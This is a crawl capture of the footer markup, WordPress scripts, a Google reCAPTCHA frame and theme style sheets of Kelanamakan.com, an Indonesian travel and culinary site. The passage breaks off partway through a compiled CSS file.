<video class="wp-video-shortcode" id="video-1436-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=zBhbShMA-ag&#038;_=1" /><a href="https://www.youtube.com/watch?v=zBhbShMA-ag">https://www.youtube.com/watch?v=zBhbShMA-ag</a></video></div></div>			</div>
						<div class="f-widget f-widget-4 last">
				<div id="media_video-2" class="widget widget_media_video"><h3 class="widget-title">Kulineran di Bekasi episode 1 &#8211; Gudang Rotie #sarapandibekasi</h3><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-1436-2" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/HaKzrkfivm0?_=2" /><a href="https://youtu.be/HaKzrkfivm0">https://youtu.be/HaKzrkfivm0</a></video></div></div>			</div>
					</div>
	</div><!--.first-footer-widgets-->

		<div class="footer-logo-social-section logo-social-right">
		<div class="container">
			<div class="footer-logo-wrap">
				<div id="footer-logo" class="image-logo clearfix"><a href="https://kelanamakan.com"><img src="https://kelanamakan.com/wp-content/uploads/2020/09/LOGO-footer.png" alt="Kelanamakan.com"></a></div>			</div>
      <div class="footer-social-icons"><a href="https://www.facebook.com/kelanamakan/" title="Facebook" class="footer-facebook-official" target="_blank"><span class="fa fa-facebook-official"></span></a><a href="https://www.instagram.com/kelanamakan" title="Instagram" class="footer-instagram" target="_blank"><span class="fa fa-instagram"></span></a><a href="https://www.youtube.com/channel/UCx1VFOzojiiACv-VP2T5xSg" title="Youtube" class="footer-youtube" target="_blank"><span class="fa fa-youtube"></span></a></div>		</div>
	</div>
			<div class="copyrights">
			<div class="container">
				<div class="row" id="copyright-note">
					<div class="copyrights-content"><a href=" https://kelanamakan.com/" title=" Informasi tempat wisata, hotel, restoran, traveling, kuliner, lifestyle Indonesia">Kelanamakan.com</a> Copyright &copy; 2026.</div>
								<nav class="copyrights-nav">
				<ul id="menu-footer-menu" class="footer-menu clearfix"><li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18"><a href="http://kelanamakan.com">Home</a></li>
</ul>			</nav>
							</div>
			</div>
		</div>
		
	</footer><!--#site-footer-->

</div><!--.main-container-->


<link rel='stylesheet' id='mediaelement-css' href='https://kelanamakan.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://kelanamakan.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<script type="text/javascript" id="ahead_customscript-js-extra">
/* <![CDATA[ */
var ahead_customscript = {"nav_menu":"primary","responsive":"1","layout":"header-default","show":"1","icon":"angle-up"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kelanamakan.com/wp-content/themes/mts_ahead/js/ahead-customscripts.js" id="ahead_customscript-js"></script>
<script type="text/javascript" src="https://kelanamakan.com/wp-content/themes/mts_ahead/js/jquery.magnific-popup.min.js" id="magnificPopup-js"></script>
<script type="text/javascript" src="https://kelanamakan.com/wp-content/themes/mts_ahead/js/sticky.js" id="StickyNav-js"></script>
<script type="text/javascript" id="ahead-ajax-js-extra">
/* <![CDATA[ */
var ahead_ajax_search = {"url":"https:\/\/kelanamakan.com\/wp-admin\/admin-ajax.php","ajax_search":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kelanamakan.com/wp-content/themes/mts_ahead/js/ajax.js" id="ahead-ajax-js"></script>
<script type="text/javascript" src="https://kelanamakan.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" src="https://kelanamakan.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kelanamakan.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/kelanamakan.com\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kelanamakan.com/wp-content/plugins/wp-review/public/js/main.js" id="wp_review-js-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kelanamakan.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://kelanamakan.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kelanamakan.com/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://kelanamakan.com/wp-includes/js/mediaelement/renderers/vimeo.min.js" id="mediaelement-vimeo-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="the5GRUeDoeEVEt3PwZ_jQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768893911643');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kelanamakan.com/wp-content/themes/mts_ahead/css/ahead-responsive.css
body_size: 4010
content:
html{overflow-x:hidden;-webkit-text-size-adjust:100%}@media screen and (max-width:1300px){.shareit.floating{position:relative!important;width:100%!important;top:0!important;left:auto!important;right:auto!important;margin:20px 0 0!important;padding:0!important;box-shadow:none!important;border:none!important;flex-direction:row;background:transparent!important}.shareit.floating .share-item{margin:0 10px 10px 0!important}.shareit.shareit-circular.circular-standard.floating,.shareit.shareit-circular.circular.floating,.shareit.shareit-circular.standard.floating{flex-direction:row;margin:0 0 20px!important}.shareit.shareit-circular.circwithname.floating{justify-content:flex-start}.shareit.shareit-circular.floating a{margin:5px 10px 0 0!important}.shareit.shareit-circular.circwithname.floating a{margin-bottom:16px!important}.shareit.shareit-circular.standard.floating a{margin:10px 20px 0 0!important}}@media screen and (max-width:1200px){article .nosidebar .alignwide{margin-left:-1%!important;margin-right:-1%!important;width:102%!important}}@media screen and (max-width:1170px){#page,.container{width:100%;max-width:96%}}@media screen and (max-width:1110px){html{font-size:90%}.widgets-num-4 .f-widget{width:22.45%;margin-right:3%}.single-full-header .full-header-wrapper{max-width:70%}.share-text{font-size:18px}body .single-title{margin-top:10px;margin-bottom:20px}}@media screen and (max-width:1024px){html{font-size:80%}#move-to-top{margin-right:0;right:5px}.mts-cart span a{padding:17px 3px 16px!important}.widget #wp-subscribe .title{font-size:24px}.related-posts-container .flex-grid.grid5,.related-posts-container .flex-grid.grid6,.related-posts-container .flex-grid.grid7,.related-posts-container .flex-grid.grid8{flex:0 0 calc(25% - 24px)}body #site-footer .widget.widget_archive a,body #site-footer .widget.widget_categories a,body #site-footer .widget.widget_meta a,body #site-footer .widget.widget_nav_menu a,body #site-footer .widget.widget_pages a,body #site-footer .widget.widget_tag_cloud a,body .footer-nav li a,body .footer-widgets,body footer .advanced-recent-posts p,body footer .category-posts p,body footer .popular-posts p,footer .widget .wpt_excerpt{font-size:14px}body .layout-2 .latestPost .front-view-content,body .layout-default .latestPost .front-view-content,body .related-posts .front-view-content{font-size:14px;line-height:1.45}body .page-title,body h1.entry-title{font-size:32px}.header-default .header-search,.header-layout2 .header-search{flex:1;max-width:170px}.post-info>span{padding-right:8px;margin-right:9px}.post-info>span:after{height:10px;top:1px}.layout-4 .latestPost #featured-thumbnail{margin-right:20px}body .layout-default .latestPost .title a{font-size:18px;line-height:1.2}.copyrights-content{margin-right:20px}.related-posts.related2 .wrapper{padding:25px 20px 25px 0}.related-posts.related2 .latestPost #featured-thumbnail{flex:1.4;max-width:100%}.related-posts.related3 .latestPost .title a,.related-posts.related6 .latestPost .title a{font-size:18px;line-height:1.2}.single-full-header .container{min-height:170px}}@media screen and (max-width:960px){img{height:auto!important}.ad-300 img,img{max-width:100%}.ad-125 li{max-width:40%}.ad-125 img{padding:0;background:#fafafa;border:0}.footer-widgets .f-widget{width:31.3333334%}.footer-widgets.widgets-num-4 .f-widget{width:22.5%}.footer-widgets.widgets-num-3 .f-widget,.footer-widgets.widgets-num-4 .f-widget{width:31.3333333%;margin-right:3%}.footer-widgets.widgets-num-3 .f-widget:nth-child(3n+1),.footer-widgets.widgets-num-4 .f-widget:nth-child(3n+1){clear:both}.footer-widgets.widgets-num-3 .f-widget:nth-child(3n),.footer-widgets.widgets-num-4 .f-widget:nth-child(3n){margin-right:0}.layout-3 .latestPost{width:31%;margin-right:3.33333%}.layout-3 .latestPost:nth-of-type(4n){margin-right:3.33333%}.layout-3 .latestPost:nth-of-type(3n){margin-right:0}.layout-3 .latestPost:nth-of-type(4n+1){clear:none}.layout-3 .latestPost:nth-of-type(3n+1){clear:both}.layout-2 .latestPost #featured-thumbnail{margin-right:20px}}@media screen and (min-width:865px){.navigation.mobile-only{display:none}}@media screen and (max-width:865px){.site-description{margin-top:0}#logo a,#logo img{float:none;letter-spacing:0}.widget-header{max-width:100%;float:none;overflow:hidden;width:100%;text-align:center}.small-header .widget-header{margin-top:20px}.navigation{width:100%;border:none;display:none}.navigation.pagination{display:block}.navigation .menu .fa>a,.navigation .menu a{color:#fff!important;background:transparent}.navigation .menu{display:block!important;float:none;background:transparent;margin-bottom:0}.navigation ul ul{visibility:visible!important;opacity:1!important;position:relative;left:0!important;border:0;padding:0}.navigation ul li li{background:transparent;border:0}nav{height:auto}#header .navigation ul li li,#header nav li,.header-layout2 #primary-navigation nav li{float:left;width:100%!important;position:relative;margin:0;padding:0}.navigation ul li:after,.navigation ul li:before{display:none}#primary-navigation .navigation ul ul a,#primary-navigation .navigation ul ul a:link,#primary-navigation .navigation ul ul a:visited{border-bottom:1px solid hsla(0,0%,100%,.2);border-left:none;width:100%}#header nav a,.header-layout2 #primary-navigation nav li a{text-align:left;width:100%;text-indent:25px;line-height:24px;border-bottom:1px solid hsla(0,0%,100%,.2)}a#pull{display:block;font-size:24px;box-sizing:border-box}a#pull:after{content:"\f0c9";position:absolute;top:3px;font-family:FontAwesome}.header-default #primary-navigation,.header-default .header-search,.header-default .header-social-icons,.header-default .logo-wrap,a#pull:after{display:inline-block}.header-default .logo-wrap{margin:5px 1.25rem 5px 0}.header-default .header-search{float:right}.header-default .header-social-icons{margin-left:1.875rem}.header-default#site-header .header-search .searchbox.searchbox-open{width:180px}.header-default #header .container{display:block}.header-layout2 #primary-navigation li.menu-item-has-children:after,.menu-item-has-children>a:before{display:none}.header-layout2 .navigation ul ul{margin-right:0}.main-container{position:relative;left:0;transition:left .5s ease}.mobile-menu-active .main-container{left:300px;transition:left .5s ease}.navigation.mobile-menu-wrapper{display:block;position:fixed;top:0;left:-300px;width:300px;height:100%;border-right:1px solid hsla(0,0%,100%,.2);overflow:auto;transition:left .5s ease;-webkit-backface-visibility:hidden;box-sizing:border-box;overflow-x:hidden;background:#151942}.mobile-menu-active .navigation.mobile-menu-wrapper{left:0;z-index:1111}.navigation ul li{width:100%;display:block}.navigation ul li:hover{background:none}.navigation ul li a,.navigation ul ul a{padding:10px 0!important;width:100%;border:none}.navigation ul ul:before{display:none}.navigation ul ul{background:none!important;position:static;width:100%;border:none;box-shadow:none}.navigation ul ul li{background:none;width:100%}.navigation i{display:inline}.navigation ul ul a{padding:10px!important}.navigation .toggle-caret{display:block;width:43px;height:44px;line-height:46px;color:#fff;top:0;right:0;border-left:1px solid hsla(0,0%,100%,.2)}.navigation .toggle-menu .toggle-caret .fa{font-size:16px;color:inherit}.navigation .menu-item-has-children>a:after{content:""}#mobile-menu-overlay{position:fixed;width:100%;height:100%;top:0;left:0;z-index:999;cursor:pointer;display:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;background:rgba(0,0,0,.5)}html.noscroll{position:fixed;overflow-y:scroll;width:100%}#wpmm-megamenu .wpmm-subcategories{width:100%;text-indent:0}#wpmm-megamenu .wpmm-posts{width:100%}#wpmm-megamenu .wpmm-post{width:100%!important;padding:0 10px!important;text-align:center!important}#wpmm-megamenu .wpmm-thumbnail img{float:left}#primary-navigation .navigation ul .current-menu-item,#primary-navigation .navigation ul li:hover{background:transparent}.wpmm-megamenu-showing.wpmm-light-scheme{background:transparent!important}#primary-navigation .navigation ul ul li{background:transparent}.navigation i{margin-right:0}.related-posts-container .flex-grid.grid2,.related-posts-container .flex-grid.grid3,.related-posts-container .flex-grid.grid4{flex:0 0 calc(50% - 30px)}body .layout-1 .latestPost .title a{font-size:14px}body .layout-1 .latestPost .post-info,body .layout-1 .latestPost .post-info a{font-size:12px}.layout-2 .latestPost #featured-thumbnail{margin-right:16px}body .single-subscribe .widget #wp-subscribe p.text,body .single-subscribe .widget .wp-subscribe-wrap .error,body .single-subscribe .widget .wp-subscribe-wrap .thanks,body .single-subscribe .widget .wp-subscribe .wps-consent-wrapper label{font-size:14px;line-height:1.7}body .single-subscribe .widget #wp-subscribe .title{font-size:28px}.header-layout2 #primary-navigation{margin-left:0}.header-layout2 a#pull:after{position:relative;top:3px}body .header-layout2-bottom{background:transparent}.header-layout2 #header.sticky-navigation-active>.container{display:flex}.header-layout2 #header.sticky-navigation-active{padding:16px 0}}@media screen and (max-width:768px){.related-posts-container .flex-grid.grid2,.related-posts-container .flex-grid.grid3,.related-posts-container .flex-grid.grid4,.related-posts-container .flex-grid.grid5,.related-posts-container .flex-grid.grid6,.related-posts-container .flex-grid.grid7,.related-posts-container .flex-grid.grid8{flex:0 0 calc(50% - 30px)}.article,.layout-1-container .article,.layout-default .layout-default-posts,.single-post .article{width:100%}.sidebar.c-4-12{margin:0 auto;float:none!important;width:100%!important;max-width:350px}.footer-widgets.widgets-num-3 .f-widget,.footer-widgets.widgets-num-4 .f-widget{width:48%;margin-right:4%}.footer-widgets.widgets-num-3 .f-widget:nth-child(2n),.footer-widgets.widgets-num-4 .f-widget:nth-child(2n){margin-right:0}.footer-widgets.widgets-num-3 .f-widget:nth-child(3n+1),.footer-widgets.widgets-num-4 .f-widget:nth-child(3n+1){clear:none}.footer-widgets.widgets-num-3 .f-widget:nth-child(odd),.footer-widgets.widgets-num-4 .f-widget:nth-child(odd){clear:both}body #copyright-note,body #copyright-note a{font-size:13px;line-height:1.3333}.layout-2 .latestPost:nth-child(2),.layout-2 .latestPost:nth-child(3),.layout-2 .latestPost:nth-child(4),.layout-2 .latestPost:nth-of-type(2n){float:right;clear:none}.layout-2 .latestPost:nth-of-type(odd){clear:both;float:left}.layout-2 .latestPost:first-child,.layout-2 .latestPost:nth-child(3){clear:none}.layout-2 .latestPost:nth-child(3){float:right}body .layout-3 .latestPost .title a{font-size:14px}body .single_post .post-info{margin-top:20px}body #respond h3,body #respond h4,body .related-posts h4,body .total-comments{font-size:24px;line-height:1.2;margin-bottom:20px}body .page-title,body h1.entry-title{font-size:30px}.single-full-header .full-header-wrapper{max-width:100%}.share-text{font-size:16px}.related-posts .latestPost .title a{font-size:16px;line-height:1.2}.related-posts.related1 .latestPost .title a,.related-posts.related2 .latestPost .title a{font-size:18px;margin-bottom:10px}.related-posts.related1 article .wrapper{padding:24px}.commentlist .children{padding-left:5%}body .single-title{font-size:32px;line-height:1.1}}@media screen and (max-width:728px){.logged-in .pace .pace-progress{top:46px}.widget-header{max-width:100%;margin-top:0;margin-bottom:10px}.post-info>span:after{height:12px}.layout-1 .latestPost{width:48%;margin-right:4%;clear:none!important}.layout-1 .latestPost.big{width:100%}.layout-1 .latestPost.big .wrapper{padding:3.125rem 2.5rem 2.625rem}.layout-1 .latestPost.big .thecategory{margin-bottom:5px}.layout-1 .latestPost.big .title{margin-bottom:10px}.layout-1 .latestPost:nth-of-type(2n){clear:both!important}.layout-1 .latestPost:nth-of-type(odd){margin-right:0}.layout-1 .latestPost:nth-of-type(2),.layout-1 .latestPost:nth-of-type(3){float:left}.layout-1 .latestPost:nth-of-type(2){margin-right:4%}body .layout-1 .latestPost .title a{font-size:16px}body .layout-1 .latestPost .post-info,body .layout-1 .latestPost .post-info a{font-size:13px}}@media screen and (min-width:985px){.widget-header .adcode-widget{width:728px;height:90}}@media screen and (max-width:720px){#content_box{padding-right:0;padding-left:0!important}.ad-125 li{max-width:45%}.widget-header .textwidget{margin-top:0;padding-left:0;border-left:none}article .alignwide{max-width:inherit}article .cslayout .alignwide,article .nosidebar .alignwide,article .sclayout .alignwide{margin-right:-2%!important;width:104%!important;margin-left:-2%!important}article .cslayout .alignfull,article .sclayout .alignfull{margin-left:calc(50% - 50vw)!important;margin-right:calc(50% - 50vw)!important}.layout-3 .latestPost{width:48%;margin-right:4%}.layout-3 .latestPost:nth-of-type(3n),.layout-3 .latestPost:nth-of-type(4n){margin-right:4%}.layout-3 .latestPost:nth-of-type(2n){margin-right:0}.layout-3 .latestPost:nth-of-type(3n+1){clear:none}.layout-3 .latestPost:nth-of-type(odd){clear:both}.layout-3 .latestPost .wrapper{padding:20px 20px 14px}body .layout-3 .latestPost .title a{font-size:16px}#copyright-note{text-align:center}.copyrights-content{float:none}.copyrights-nav{float:none;margin-top:10px}}@media screen and (max-width:640px){.layout-4 .latestPost{width:100%;margin-right:0}#wrapper.single>.container,.archive #wrapper>.container,.default-wrap,.error404 #wrapper>.container,.paged #wrapper>.container,.search #wrapper>.container{margin-top:40px}body .commentmetadata .commenttext p{font-size:14px;line-height:1.6}.postauthor img{width:140px}.postauthor-content{padding:20px 20px 20px 0}body .single-title{font-size:30px}}@media screen and (max-width:600px){.pagination{padding-top:30px}.logged-in .pace .pace-progress{top:0}html #wpadminbar{position:fixed}.related-posts-container .flex-grid.grid4,.related-posts-container .flex-grid.grid5,.related-posts-container .flex-grid.grid6,.related-posts-container .flex-grid.grid7,.related-posts-container .flex-grid.grid8{flex:0 0 calc(33.3333% - 24px)}.related-posts article .wrapper{padding:25px}.footer-logo-nav-section .container{flex-direction:column}.footer-logo-wrap,.footer-nav-section{margin-bottom:20px}.layout-2 .latestPost:nth-of-type(2n){clear:both;float:left}.layout-2 .latestPost:nth-of-type(odd){float:right;clear:none}.layout-2 .latestPost:first-child{float:left}.layout-2 .latestPost:nth-child(2){clear:none;float:right}}@media screen and (min-width:550px){.widget-header .adcode-widget{width:468px;height:60}}@media screen and (max-width:550px){.f-widget{width:100%;margin-right:0}.tags{display:block;text-align:center}.tags .tagtext{float:left;width:100%;margin:0 0 7px}.tags .tag-items{display:block;margin-right:0}#commentform input#submit,#mtscontact_submit,.single-subscribe .widget #wp-subscribe input.submit,.widget #wp-subscribe input.submit,body .single-subscribe #wp-subscribe input.email-field,body .single-subscribe #wp-subscribe input.name-field{width:100%;position:static}#site-header.header-default .header-search{position:absolute;right:0}.layout-default #featured-thumbnail{display:flex;flex:0.8}}@media screen and (max-width:540px){.layout-2 .latestPost{width:100%}.layout-2 .latestPost.big .wrapper{padding:30px 20px}.layout-2 .latestPost.big .thecategory{margin-top:-45px}}@media screen and (max-width:480px){.navigation.pagination{margin-top:0}#featured-thumbnail.ahead-widgetfull{float:none;width:100%;margin-right:0}#wrapper.single>.container,.archive #wrapper>.container,.default-wrap,.error404 #wrapper>.container,.search #wrapper>.container{margin-top:20px}body #move-to-top{right:10px;bottom:10px}.shareit.shareit-circular.floating{margin-bottom:0!important}body #sidebar .widget{margin-bottom:30px}.five_sixth,.four_fifth,.one_fifth,.one_fourth,.one_half,.one_sixth,.one_third,.three_fifth,.three_fourth,.two_fifth,.two_third{width:100%;margin-right:0}body .f-widget .widget{margin-bottom:40px}.copyrights{text-align:center;padding-top:0}#copyright-note{float:none;width:100%}#copyright-note .to-left{float:none}.top{width:100%}.commentlist .children{margin-left:0;width:100%;padding-left:0}.to-top{float:none;clear:both;width:100%;margin-top:10px}.related-posts .latestPost .title a{font-size:20px;margin-bottom:10px}.related-posts.default .wrapper{padding:20px}.related-posts.related1 .latestPost .title a{font-size:20px}.commentmetadata{overflow:visible}.comment-list{background:transparent;box-shadow:none;padding:0;margin-bottom:25px}#commentform input#submit,#mtscontact_submit{min-width:100%}body .postauthor{flex-direction:column;text-align:center;padding:0 20px;margin-top:70px}body .postauthor img{margin:-70px 0 0}.postauthor-content{padding:25px 10px 30px}.layout-default .latestPost{flex-direction:column;background:transparent}.layout-default .latestPost #featured-thumbnail{max-width:100%}.layout-default .wrapper{width:100%;padding:30px 0 15px}.layout-1 .latestPost{width:100%;margin-right:0}.layout-1 .latestPost.big .wrapper,.layout-1 .latestPost .wrapper{padding:20px}body .layout-1 .latestPost.big .title a,body .layout-1 .latestPost .title a{font-size:20px}.layout-1 .latestPost.big .title{margin-bottom:3px}.layout-3 .latestPost{width:100%;margin-right:0}body .layout-3 .latestPost .title a{font-size:18px;line-height:1.3}.related-posts article{width:100%;float:left!important;max-width:100%}.related-posts.related6 .related-posts-container{width:100%;margin-right:0}.related-posts.related6 .related-posts-ad{float:left;width:100%;max-width:100%;text-align:center;margin-bottom:20px}.related-posts #featured-thumbnail{width:100%!important;margin:0}body .breadcrumb{line-height:1.4}.ago{font-size:16px}body #copyright-note,body #copyright-note a{font-size:14px}#site-header .header-button .button{padding:4px 32px!important;font-size:13px!important}.footer-widgets .f-widget,.footer-widgets.widgets-num-3 .f-widget.last,.footer-widgets.widgets-num-4 .f-widget{width:100%!important;max-width:300px;margin-bottom:15px;float:none!important;margin:0 auto!important}.header-layout2 #header{padding:20px 0 60px}.header-layout2 .header-social-icons{position:absolute;bottom:-50px;right:0;margin:0}.header-layout2 .header-social-icons a:last-child{margin-right:0!important}body .header-layout2-bottom{position:absolute;bottom:20px}.related-posts.related2 .latestPost{flex-direction:column}.related-posts.related2 .latestPost #featured-thumbnail{max-width:100%;margin-right:0}.related-posts.related2 .wrapper{padding:25px 20px 35px;flex:initial}.related-posts-container .flex-grid.grid2,.related-posts-container .flex-grid.grid3,.related-posts-container .flex-grid.grid4,.related-posts-container .flex-grid.grid5,.related-posts-container .flex-grid.grid6,.related-posts-container .flex-grid.grid7,.related-posts-container .flex-grid.grid8{flex:0 0 calc(100% - 30px)}#commentform p.comment-form-author,#commentform p.comment-form-email{width:100%}}@media screen and (max-width:430px){.latestPost-review-wrapper .review-total-star{position:relative;right:0;top:0}body .layout-1 .latestPost .title a,body .layout-2 .latestPost .title a{font-size:18px;line-height:1.2}#comments .avatar{width:80px;margin:0 20px 5px 0}body .single-title{font-size:28px}}@media screen and (min-width:400px){.widget-header .adcode-widget{width:320px;height:100px}}@media screen and (max-width:400px){body .default-container{margin-top:15px}#commentform textarea{width:100%}.related-posts-ad{max-width:100%;margin-bottom:15px}.single_post{margin-bottom:10px}.thecontent ol,.thecontent ul{padding-top:0}body #sidebar .widget{margin-bottom:30px}body #sidebar .widget h3.widget-title{font-size:24px;margin-bottom:15px}body #respond h3,body #respond h4,body .related-posts h4,body .total-comments{font-size:20px}.related-posts .latestPost .title a{font-size:18px}}@media screen and (max-width:360px){.latestPost{width:100%!important}.navigation li{display:block;float:none;width:100%}.navigation li a{border-bottom:1px solid #576979}#site-header .header-button{margin-top:7px!important}body .layout-1 .latestPost.big .title a,body .layout-1 .latestPost .title a,body .layout-2 .latestPost .title a,body .layout-3 .latestPost .title a,body .layout-4 .latestPost .title a{font-size:16px;line-height:1.2}body .single-title{font-size:26px}.header-default .header-social-icons{display:none}.related-posts.related1 article .wrapper{padding:20px}.related-posts.related1 .latestPost .title a{font-size:18px}.related-posts.related3 .latestPost .title a,.related-posts.related6 .latestPost .title a{font-size:16px}}
/*# sourceMappingURL=ahead-responsive.css.map */

--- FILE ---
content_type: text/css
request_url: https://kelanamakan.com/wp-content/uploads/ahead-styles/ahead-1436.css?timestamp=1658939539&ver=1.0.10
body_size: 4623
content:
/********* Compiled - Do not edit *********/
html body, #sidebar .widget h3 span{background:#fafafa;}#logo a, .logo{font-family:'Public Sans';color:#151942;font-weight:700;font-size:30px;}#footer-logo a{font-family:'Public Sans';color:#ffffff;font-weight:400;font-size:30px;}#primary-navigation li a, .header-default .header-search .sbutton{font-family:'Public Sans';color:#8a8ca0;font-weight:300;font-size:13px;letter-spacing:0.494px;}body{font-family:'Public Sans';color:#151942;font-weight:400;font-size:15px;letter-spacing:0.27px;line-height:1.4667;}.pagination, .pagination a{font-family:'Public Sans';font-weight:300;text-transform: uppercase;font-size:14px;line-height:1;}#load-posts a{font-family:'Public Sans';font-weight:300;font-size:14px;}.single-title{font-family:'Public Sans';color:#ffffff;font-weight:300;font-size:3rem;letter-spacing:0.768px;margin-top:1.5625rem;margin-bottom:0.625rem;line-height:1.0416666666667;}h1.entry-title, .page-title{font-family:'Public Sans';color:#151942;font-weight:300;font-size:24px;letter-spacing:0.494px;line-height:1.2;}.related-posts h4, #respond h4, .total-comments{font-family:'Public Sans';color:#151942;font-weight:300;font-size:24px;letter-spacing:0.384px;margin-bottom:1.875rem;line-height:1.2;}.single-subscribe .widget #wp-subscribe .title{font-family:'Public Sans';color:#ffffff;font-weight:300;font-size:32px;letter-spacing:0.512px;line-height:1.4;}.single-subscribe .widget #wp-subscribe p.text, .single-subscribe .widget .wp-subscribe .wps-consent-wrapper label, .single-subscribe .widget .wp-subscribe-wrap .error, .single-subscribe .widget .wp-subscribe-wrap .thanks{font-family:'Public Sans';color:#ffffff;font-weight:100;font-size:14px;letter-spacing:0.224px;line-height:1.8;}.single-subscribe .widget #wp-subscribe input.email-field, .single-subscribe .widget #wp-subscribe input.name-field{font-family:'Public Sans';color:#8e8e91;font-weight:300;font-size:14px;letter-spacing:0.28px;}.single-subscribe .widget #wp-subscribe input.submit{font-family:'Public Sans';color:#151942;font-weight:700;font-size:16px;letter-spacing:0.224px;height:48px;line-height:48px;background:#ffffff;border-radius:0px;border: none ;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.single-subscribe .widget .wp-subscribe-wrap p.footer-text{font-family:'Public Sans';color:#ffffff;font-weight:400;font-size:14px;letter-spacing:0.28px;line-height:1.8;}.postauthor h4{font-family:'Public Sans';color:#ffffff;font-weight:300;font-size:24px;letter-spacing:0.384px;margin-bottom:1.875rem;line-height:1.2;}.postauthor h5, .postauthor h5 a{font-family:'Public Sans';color:#ffffff;font-weight:300;text-transform: capitalize;font-size:18px;letter-spacing:0.288px;}.postauthor p{font-family:'Public Sans';color:#ffffff;font-weight:400;font-size:15px;letter-spacing:0.27px;margin-top:0.4375rem;line-height:1.4666666666667;}#sidebar .widget h3.widget-title, .widget #wp-subscribe .title{font-family:'Public 